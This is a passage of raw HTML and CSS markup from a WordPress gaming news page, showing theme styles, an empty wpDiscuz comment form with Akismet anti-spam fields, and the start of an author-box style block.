a,.td-theme-wrap .tdi_57 .td-weather-information:before,.td-theme-wrap .tdi_57 .td-weather-week:before,.td-theme-wrap .tdi_57 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,.td-theme-wrap .tdi_57 .td-post-category:hover{background-color:var(--crypto-gaming-pro-white)}.tdi_57{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_57 cite,.tdi_57 cite a{color:var(--crypto-gaming-pro-white)}.tdi_57 cite a:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment-link{color:var(--crypto-gaming-pro-dark-gray-text);display:inline-block}.tdi_57 .comment-link:hover{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 .comment-content{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 .comment-reply-link{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}.tdi_57 .comment-edit-link{color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_57 .comment-edit-link:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment-reply-link:hover,.tdi_57 #cancel-comment-reply-link:hover,.tdi_57 .logged-in-as a:hover{color:var(--crypto-gaming-pro-accent)}.tdi_57 .comment{border-bottom-width:2px;border-bottom-style:dashed;border-bottom-color:rgba(255,255,255,0.05)}.tdi_57 .comment .children{border-top-width:2px;border-top-style:dashed;border-top-color:rgba(255,255,255,0.05)}.tdi_57 .comment-reply-title{color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:32px!important;line-height:1.6!important;font-weight:700!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a{color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_57 input[type=text],.tdi_57 textarea{background-color:rgba(255,255,255,0);color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:14px!important;line-height:2.9!important;font-weight:700!important}.tdi_57 input[type=text]:active,.tdi_57 textarea:active,.tdi_57 input[type=text]:focus,.tdi_57 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_57 input[type=text]::placeholder,.tdi_57 textarea::placeholder{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_57 input[type=text]:-ms-input-placeholder,.tdi_57 textarea:-ms-input-placeholder{color:var(--crypto-gaming-pro-light-gray-text)!important}.tdi_57 input,.tdi_57 textarea{border-color:rgba(175,175,175,0.25)!important;border-radius:5px}.tdi_57 input[type=text]:focus,.tdi_57 textarea:focus{border-color:var(--crypto-gaming-pro-accent)!important}.tdi_57 .comment-form .submit{color:var(--crypto-gaming-pro-white);background-color:var(--crypto-gaming-pro-accent);border-radius:3px;padding:0 15px 1px;font-family:Muli!important;font-size:14px!important;line-height:2.6!important;font-weight:700!important}.tdi_57 .comment-form .submit:hover{color:var(--crypto-gaming-pro-lighter-bg);background-color:var(--crypto-gaming-pro-white)}.tdi_57 .avatar{border-radius:3px}.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-family:Muli!important;font-size:32px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_57 cite{font-family:Muli!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-family:Muli!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-content p{font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a,.tdi_57 .td-closed-comments{font-size:13px!important;line-height:1.2!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:28px!important}.tdi_57 cite{font-size:12px!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-size:12px!important}.tdi_57 .comment-content p{font-size:13px!important}.tdi_57 .comment-reply-title{font-size:28px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:13px!important;line-height:2.8!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.5!important}.tdi_57 .comment-form-cookies-consent label,.tdi_57 .logged-in-as,.tdi_57 .logged-in-as a,.tdi_57 .td-closed-comments{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:24px!important}.tdi_57 cite{font-size:11px!important}.tdi_57 .comment-link,.tdi_57 .comment-edit-link{font-size:11px!important}.tdi_57 .comment-content p{font-size:12px!important}.tdi_57 .comment-reply-link{font-size:10px!important}.tdi_57 .comment-reply-title{font-size:24px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:12px!important;line-height:2.4!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.4!important}}@media (max-width:767px){.tdi_57 .td-comments-title a,.tdi_57 .td-comments-title span{font-size:24px!important}.tdi_57 .comment-reply-title{font-size:24px!important}.tdi_57 input[type=text],.tdi_57 textarea{font-size:12px!important;line-height:2.8!important}.tdi_57 .comment-form .submit{font-size:13px!important;line-height:2.4!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-dark wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://lastwordongaming.com/wp-login.php?redirect_to=https%3A%2F%2Flastwordongaming.com%2F2023%2F12%2F14%2Fraccoo-venture-is-now-available-for-consoles-and-pc%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://lastwordongaming.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="88f9578802" /><input type="hidden" name="_wp_http_referer" value="/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/2821f0fa62fefa51c52d942e1ffe63b65aa4b027219878bb4d7dbf1471132f3f?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2821f0fa62fefa51c52d942e1ffe63b65aa4b027219878bb4d7dbf1471132f3f?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1b8ceb723" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/91ec180fbd57d5d89b2d9eb121d1e5ff764e322dcc6e9b80d1464428d77935fa?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91ec180fbd57d5d89b2d9eb121d1e5ff764e322dcc6e9b80d1464428d77935fa?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1b8ceb723" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="58"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    </div></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_59{margin-bottom:60px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_60 tdb-content-vert-top td-pb-border-top td-crypto-gaming-elem-bg-rounded-6 td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important;position:relative}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_60{padding:30px 30px 25px;border:0px solid #ededed}.tdi_60 .tdb-author-photo{display:inline-block;width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_60 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}.tdi_60 .tdb-block-inner{text-align:center}.tdi_60 .avatar,.tdi_60 .tdb-author-photo:before,.tdi_60 .tdb-author-photo:after{border-radius:5px}.tdi_60 .tdb-author-name{color:var(--crypto-gaming-pro-white);margin:10px 0 20px;font-family:Muli!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .tdb-author-name:hover{color:var(--crypto-gaming-pro-accent)}.tdi_60 .tdb-author-url{color:var(--crypto-gaming-pro-accent);font-family:Muli!important;font-size:12px!important;line-height:1.4!important;font-style:normal!important;font-weight:700!important}.tdi_60 .tdb-author-url:hover{color:var(--crypto-gaming-pro-white)}.tdi_60 .tdb-author-descr{color:var(--crypto-gaming-pro-light-gray-text);margin:15px 0;font-family:Muli!important;font-size:13px!important;line-height:1.5!important;font-weight:700!important}.tdi_60 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:21px;color:var(--crypto-gaming-pro-accent)}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_60 .tdb-social-item{min-width:21px;height:21px;margin:7.5px 15px 7.5px 0}.tdi_60 .tdb-social-item:hover i{color:var(--crypto-gaming-pro-white)}.tdi_60 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding:20px 20px 15px;border:0px solid #ededed}.tdi_60 .tdb-author-name{margin:5px 0 15px;font-size:20px!important}.tdi_60 